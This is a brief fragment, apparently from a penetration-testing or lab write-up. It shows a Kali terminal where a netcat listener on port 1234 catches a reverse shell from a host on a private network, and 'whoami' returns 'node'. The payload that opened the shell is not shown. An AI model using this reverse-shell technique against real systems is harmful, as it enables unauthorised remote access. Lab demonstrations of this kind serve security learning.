 (root💀kali)-[~/桌面]
# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.101: inverse host lookup failed: Unknown host
connect to [192.168.0.150] from (UNKNOWN) [192.168.0.101] 57920
/bin/sh: 0: can't access tty; job control turned off
$ whoami
node
$
BY